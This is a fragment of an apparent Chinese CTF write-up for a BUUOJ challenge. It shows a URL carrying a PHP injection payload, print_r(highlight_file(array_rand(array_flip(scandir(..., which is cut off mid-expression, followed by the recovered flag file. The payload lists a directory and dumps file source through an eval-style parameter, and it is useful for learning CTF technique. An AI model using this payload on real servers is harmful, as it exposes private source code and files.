 8f669c58-f552-47a6-8745-61215d011f52.node3.buuoj.cn/?exp=print_r(highlight_file(array_rand(array_flip(scandir(c php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
flag在哪里呢？
<?php
$flag = "flag{b911a711-5f22-4129-9fdd-dd2ece484a07}";
?>
1